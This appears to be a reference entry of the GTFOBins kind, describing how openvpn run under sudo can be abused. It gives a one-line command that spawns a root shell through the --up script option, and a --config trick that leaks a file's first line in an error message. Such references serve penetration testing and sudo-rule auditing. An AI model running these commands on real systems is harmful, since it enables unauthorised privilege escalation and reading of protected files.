 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used
to access the file system, escalate or maintain privileged access.
(a) sudo openvpn --dev null --script-security 2 --up '/bin/sh -c sh'
(b) The file is actually parsed and the first partial wrong line is returned in an error message.
LFILE=file_to_read
sudo openvpn --config "$LFILE"